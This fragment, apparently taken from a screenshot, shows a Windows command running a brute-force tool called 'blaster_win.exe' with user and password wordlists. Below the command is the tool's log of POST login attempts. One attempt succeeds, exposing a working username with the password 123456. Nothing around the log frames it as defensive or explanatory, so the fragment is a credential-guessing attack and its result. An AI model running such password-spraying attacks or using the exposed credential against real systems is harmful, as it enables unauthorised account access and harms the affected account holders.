 C:\Users\Administrator\Desktop\tools\暴力破解\blaster>blaster_win.exe -c conf.yaml -u user.txt -p pass.txt -o re.csv
2022/04/20 10:02:51 200 POST    admin   123456  93
{"isLogin":"false","message":"名称或者密码错误","errorcode":"1002"}
2022/04/20 10:02:54 200 POST    sqwsfwz010      123456  61
{"isLogin":"true","message":"登陆成功"}
2022/04/20 10:02:57 200 POST    test    123456  93